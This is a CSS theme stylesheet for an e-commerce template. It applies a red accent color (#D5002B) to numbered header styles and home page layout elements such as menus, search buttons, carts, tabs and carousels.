.header-style-4 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-4 .header-middle .middle-right-content .compare-header-wrapper .item.link.compare .action.compare:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.header-style-4 .header-middle .middle-right-content .currency-wrapper .switcher-options .switcher-trigger.active strong,
.header-style-4 .header-middle .middle-right-content .language-wrapper .switcher-options .switcher-trigger.active strong {
  background-color: #D5002B;
  border-color: #D5002B;
}
.header-style-4 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #D5002B;
}
.header-style-4 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #D5002B;
}
.header-style-4 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-5 .header-top .language-currency .language-wrapper .switcher-trigger.active strong span,
.header-style-5 .header-top .language-currency .currency-wrapper .switcher-trigger.active strong span {
  color: #D5002B;
}
.header-style-5 .header-top .language-currency .language-wrapper .switcher-trigger.active strong:after,
.header-style-5 .header-top .language-currency .currency-wrapper .switcher-trigger.active strong:after {
  color: #D5002B;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-5 .header-middle .search-wrapper .block-content .actions .btn-search-header {
  background-color: #D5002B;
}
.header-style-5 .header-middle .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-5 .header-middle .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B !important;
}
.cms-index-index .header-style-5 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-5 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-6 .header-top .customer-action-hd a {
  color: #D5002B;
}
.header-style-6 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-6 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-6 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-6 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  color: #D5002B !important;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper .block-content .minisearch .btn-search-header:hover {
  color: #D5002B !important;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper:hover {
  background-color: #D5002B;
}
.header-style-6 .horizontal-css > ul > li:hover > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-7 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #D5002B;
}
.header-style-7 .header-middle .minicart-content .minicart-wrapper .action.showcart .counter {
  color: #D5002B;
}
.header-style-7 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header:hover {
  background-color: #D5002B;
}
.header-style-7 .header-middle .middle-right-content .searchbox-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #D5002B;
}
.header-style-7 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-7 .header-bottom {
  background-color: #D5002B;
}
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.cms-index-index .header-style-7 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-7 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-8 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #D5002B;
}
.header-style-8 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header:hover {
  background-color: #D5002B;
}
.header-style-8 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #D5002B !important;
}
.header-style-8 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-8 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.cms-index-index .header-style-8 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-8 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-9 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-9 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-9 .header-bottom .link-right li a:hover {
  color: #D5002B;
}
.header-style-10 .header-wrapper .header-middle .search-wrapper .actions .btn-search-header {
  background-color: #D5002B !important;
}
.cms-index-index .header-style-10 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B !important;
}
.header-style-10 .header-wrapper .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-10 .header-wrapper .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-10 .header-wrapper .header-bottom .link-right li a:hover {
  color: #D5002B;
}
.header-style-10 .header-bottom .horizontal-css > ul > li:hover > a {
  color: #D5002B !important;
}
.header-style-11 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-11 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-11 .header-top .language-currency-header .language-wrapper .switcher-trigger.active strong,
.header-style-11 .header-top .language-currency-header .currency-wrapper .switcher-trigger.active strong,
.header-style-11 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-11 .header-bottom .link-right li a:hover {
  color: #D5002B;
}
.header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-11 .megamenu-content-sidebar:hover .btn-megamenu > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B !important;
}
.header-style-12 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
  background-color: #D5002B;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-12 .header-bottom .link-right li a:hover {
  color: #D5002B;
}
.header-style-12 .header-bottom .horizontal-css > ul > li:hover > a {
  color: white;
  text-decoration: underline;
}
.cms-index-index .header-style-12 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B !important;
}
.header-style-13 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  background-color: #D5002B;
}
.header-style-13 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-13 .header-bottom .megamenu-content-sidebar .btn-megamenu {
  background-color: #D5002B;
}
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .control .searchbox-cat,
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .control #searchbox {
  border-color: #D5002B;
}
.cms-index-index .header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  background-color: #D5002B;
}
.header-style-14,
.header-style-14 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #D5002B;
}
.header-style-14 .header-bottom.menu-on-top {
  background-color: #D5002B;
}
.header-style-15 .header-middle .main-megamenu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-15 .header-top .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  color: #D5002B;
}
.header-style-15 .header-top .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B !important;
}
.header-style-16 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before,
.header-style-16 .hot-cat-slider .item .category-item:hover {
  background-color: #D5002B;
}
.header-style-16 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter,
.header-style-16 .navigation > ul > li:hover > a {
  color: #D5002B !important;
}
.header-style-16 .header-top .toplinks-wrapper .header.links li a:hover,
.header-style-16 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.cms-index-index .header-style-16 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.header-style-17 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  background-color: #D5002B !important;
}
.header-style-17 .navigation > ul > li:hover > a {
  color: #D5002B !important;
}
.header-style-17 .header-top .toplinks-wrapper .header.links li a:hover,
.header-style-17 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.cms-index-index .header-style-17 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.cms-index-index .header-style-18 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-style-18 .header-middle .main-megamenu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-18 .customer-action .dropdown-header .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-18 .customer-action .cart-wrapper .minicart-wrapper .showcart .counter,
.header-style-18 .customer-action .dropdown-header .toplinks-wrapper .header.links li a:hover:before {
  background-color: #D5002B;
}
.header-style-18 .header-middle .horizontal-css > ul > li:hover > a {
  color: #D5002B;
}
.header-style-19 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header,
.header-style-19 .header-top .social-header .socials-wrap ul li a:hover,
.header-style-19 .header-bottom,
.header-style-19 .header-middle .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .showcart {
  background-color: #D5002B;
}
.header-style-19 .header-middle .middle-right-content .customer-action .customer-icon {
  color: #D5002B;
}
.header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-20 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before,
.header-style-20 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter span,
.cms-index-index .header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.header-style-20 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox,
.header-style-20 .header-bottom .sidebar-megamenu .megamenu-content-sidebar .btn-megamenu a {
  background-color: #D5002B;
}
.header-style-21 .toplinks-wrapper .header.links li a:hover,
.header-style-21 .toplinks-wrapper .header.links li a:before {
  color: #D5002B;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-21 .desktop-menu .sm_megamenu_menu > li:hover > a {
  color: #D5002B;
}
.header-style-21 .horizontal-css > ul > li.active > a,
.header-style-21 .horizontal-css > ul > li.has-active > a,
.header-style-21 .horizontal-css > ul > li:hover > a {
  color: #D5002B;
}
.header-style-21 .minicart-wrapper .action.showcart .counter.qty {
  background-color: #D5002B;
}
.header-style-22 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-22 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  color: #D5002B;
}
.header-style-22 .customer-content .cart-wrapper .minicart-wrapper .action.showcart .counter.qty {
  background-color: #D5002B;
}
.header-style-22 .horizontal-css > ul > li.active > a,
.header-style-22 .horizontal-css > ul > li.has-active > a,
.header-style-22 .horizontal-css > ul > li:hover > a {
  color: #D5002B;
}
.header-style-23 .setting-header .switcher .switcher-trigger strong {
  color: #D5002B;
}
.header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  color: #D5002B;
}
.header-style-23 .desktop-menu .phone-email li:before {
  color: #D5002B;
}
.cms-index-index .header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
/* END HEADER */
/* HOME */
.sm-searchbox-popular .sm-searchbox-keyword ul li a:hover {
  color: #D5002B;
}
.title-home-page:before {
  background-color: #D5002B;
}
.sm-categories .cat-wrap .image-cat .btn-categories {
  background-color: #D5002B;
}
.collections .collect a:hover,
.clients-say .block-content-clients-say .owl-controls .owl-nav div:hover {
  color: #D5002B;
}
.top-search ul li a:hover {
  color: #D5002B;
}
.collections .collect a {
  border-bottom: 2px solid #D5002B !important;
}
.collections .collect a:hover {
  border-top: 1px solid #D5002B !important;
  border-left: 1px solid #D5002B !important;
  border-right: 1px solid #D5002B !important;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div:hover {
  border-color: #D5002B !important;
}
.block-subscribe-home .form.subscribe button.subscribe {
  background-color: #D5002B;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown {
  background-color: #D5002B;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.slider-deal-type2 .owl-controls .owl-nav div:hover {
  background: #D5002B;
  border: #D5002B;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle a:hover {
  color: #D5002B;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.latest-post-type2 .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.slider-brands .item a:hover {
  border-color: #D5002B;
}
.slider-brands .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.static-image-1 {
  float: right;
}
.static-image-1 li {
  margin-bottom: 10px;
}
.static-image-1 li:last-child {
  margin-bottom: 0;
}
.home-page-1 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-1 .services-home .banner-policy .inner .policy a:hover .ico-policy {
  color: #D5002B;
}
.home-page-1 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-1 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-1 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-6 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-7 .listingtab-custom .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .listingtab-custom .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel {
  color: #D5002B;
}
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-2 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-2 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-2 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-2 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-2 .right-main .clients-say .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel {
  border-top: 2px solid #D5002B;
}
.product-extend .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-1 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-2 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-3 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-4 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-7 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-8 .listingtab-default .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-8 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-9 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-9 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-10 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-11 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-3 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-3 .services-home .banner-policy .inner .policy a:hover {
  border-color: #D5002B;
}
.home-page-3 .services-home .banner-policy .inner .policy a:hover .title-sv {
  color: #D5002B !important;
}
.home-page-3 .navigation ul > li > a:before {
  background-color: #D5002B;
}
.home-page-3 .navigation ul > li:hover > a {
  color: #D5002B;
}
.home-page-3 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-3 .sidebar-home .clients-say .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B;
}
.home-page-3 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-3 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-4 .services-home .banner-policy .inner .policy a:hover {
  border-color: #D5002B;
}
.home-page-4 .services-home .banner-policy .inner .policy a:hover .title-sv {
  color: #D5002B !important;
}
.home-page-4 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-4 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-4 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-4 .slider-deal .products-single .deals-countdown {
  background-color: #D5002B;
}
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-5 .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-5 .clients-say-container .clientsay-wrap .clients-say-content .item .image-box-client {
  background-color: #D5002B;
}
.home-page-5 .collection-sidebar {
  margin-bottom: 30px;
}
.home-page-5 .collection-sidebar .collection-content .collection-list li:hover {
  border-color: #D5002B;
}
.home-page-5 .listing-tab-wrapper .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel,
.home-page-5 .listing-tab-wrapper .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-5 .brand-wrapper .brand-container .brands-content li a:hover {
  border-color: #D5002B;
}
.home-page-5 .slider-post .date-post-title .date-post {
  background-color: #D5002B;
}
.home-page-5 .navigation ul > li > a:before {
  background-color: #D5002B;
}
.home-page-5 .navigation ul > li:hover > a {
  color: #D5002B;
}
.home-page-5 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-5 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-5 .clients-say .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
}
.home-page-5 .full-categories .title-home h2 {
  border-bottom: 2px solid #D5002B;
}
.home-page-5 .slider-post-container .info-blog .readmore:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li:hover {
  border-color: #D5002B;
}
.home-page-6 .full-wrapper-sv .services-v6 .item-inner:hover {
  border-color: #D5002B;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .action:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore:hover {
  background-color: #D5002B;
  border-color: #fff !important;
}
.home-page-6 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover,
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-7 .block-subscribe-center button.subscribe:hover {
  background-color: #D5002B;
  color: #fff !important;
}
.home-page-7 .collections .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-7 .collections .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.home-page-7 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-7 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-7 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
.home-page-7 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-8 .right-content-index .slideshow-banner .banner-right-index .block-subscribe-v8 .form.subscribe button.subscribe:before {
  color: #D5002B;
}
.home-page-8 .right-content-index .product-featured .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-8 .clients-say-container .clientsay-wrap .clients-say-content .item .image-box-client {
  background-color: #D5002B;
}
.home-page-8 .clients-say-container .clientsay-wrap .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-8 .collections .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-8 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #D5002B;
}
.home-page-8 .full-categories .sm-categories .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
